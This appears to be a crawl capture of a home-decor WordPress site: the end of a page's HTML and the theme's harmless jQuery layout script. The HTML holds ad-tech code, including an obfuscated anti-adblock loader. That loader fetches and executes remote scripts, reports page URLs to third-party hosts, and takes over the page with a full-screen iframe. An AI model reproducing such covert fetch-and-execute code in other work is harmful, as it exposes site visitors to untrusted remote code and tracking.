t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/javascript
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js
body_size: 215
content:
/* ==========================================================================
	Setup
   ========================================================================== */

var $window = jQuery(window),
	$body = jQuery('body'),
	$mast = jQuery('#masthead'),
	$branding = jQuery('#branding'),
	$navCont = jQuery('#site-navigation-container'),
	$nav = jQuery('#site-navigation'),
	$hamburger = jQuery('#hamburger'),
	$content = jQuery('#content'),
	$main = jQuery('#main');

var isSingle = ( $body.hasClass('single') ) ? true : false,
	isGrid = ( $main.hasClass('grid') === true ) ? true : false,
	isPaged = $body.hasClass('paged');

var maxHeight;

var isFrontPage = ( $body.hasClass('front-page') === true ) ? true : false;
var isMobile = ( $body.hasClass('mobile') === true ) ? true : false;
var isTablet = ( $body.hasClass('tablet') === true ) ? true : false;
var isDesktop = ( $body.hasClass('desktop') === true ) ? true : false;


/* ==========================================================================
	Let 'er rip...
   ========================================================================== */

(function($){

	$(document).ready(function(){
		rhdInit();

		rhdAlpineCrop();

		$window.on('resize', function(){
			rhdAlpineCrop();
			//stretchGridItems();
		});

		$("#hamburger").on('click', function(){
			$("#site-navigation-container").slideToggle();
		});

		//stretchGridItems( true );
	});


	function rhdInit() {
		toggleBurger();
		maxHeight = -1;

		$( document.body ).on( 'post-load', function () {
			//stretchGridItems( false );
		});
	}


	// Adapted from Hamburger Icons: https://github.com/callmenick/Animating-Hamburger-Icons
	function toggleBurger() {
		var toggles = $(".c-hamburger");

		toggles.click(function(e){
			e.preventDefault();
			$(this).toggleClass('is-active');
		});
	}


	// Alpine Photo Tile (Pinterest)
	function rhdAlpineCrop() {
		$('.AlpinePhotoTiles-link').each(function(){
			$(this).height( $(this).width() );
		});
	}


	// Stretch grid images to fit croptangle
	function stretchGridItems( setMaxHeight ) {
		if ( setMaxHeight === true ) {
			$('.post-grid article img, .related-post img').each(function() {
				// Reset height
				$(this).css('height', 'auto');

				maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
			});
		}

		$('.post-grid article img, .related-post img').each(function() {
			if ( $(this).height() != maxHeight ) {
				$(this).height(maxHeight);
				$(this).css('width','auto');
			}
		});
	}

})(jQuery);